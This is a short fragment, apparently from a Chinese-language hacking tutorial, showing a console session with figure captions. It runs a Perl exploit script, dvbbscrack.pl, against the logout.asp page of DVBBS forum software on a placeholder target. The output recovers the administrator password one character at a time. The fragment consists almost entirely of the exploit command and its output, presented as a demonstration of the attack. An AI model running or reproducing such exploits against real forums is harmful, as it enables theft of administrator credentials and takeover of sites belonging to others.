 图 8
命令提示符
F:\Perl\bin>perl dvbbscrack.pl -h www.target.com -p 80 -w / -i 11740 -m p -u adm
in
==================================================
Exploit of DVBBS's logout.asp
Code By PsKey<PsKey@hotmail.com>
www.isgrey.com && c4st.51.net
Thanx Envymask<130@21cn.com>
==================================================
Please wait...
..
0..
//------------The 1th word of the password is 0
..
0..1..2..3..4..
//------------The 2th word of the password is 4
..
图 9
命令提示符